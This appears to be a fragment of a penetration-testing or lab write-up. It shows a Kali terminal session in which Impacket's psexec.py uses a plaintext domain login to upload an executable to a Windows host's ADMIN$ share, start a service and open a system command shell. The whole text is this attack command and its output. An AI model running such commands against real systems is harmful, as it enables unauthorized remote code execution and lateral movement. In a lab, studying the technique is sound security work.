 root@kali:~# psexec.py fox.local/bwayne:Password1@192.168.16.131
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 192.168.16.131.....
[*] Found writable share ADMIN$
[*] Uploading file uxVplUAF.exe
[*] Opening SVCManager on 192.168.16.131.....
[*] Creating service zKYb on 192.168.16.131.....
[*] Starting service zKYb.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>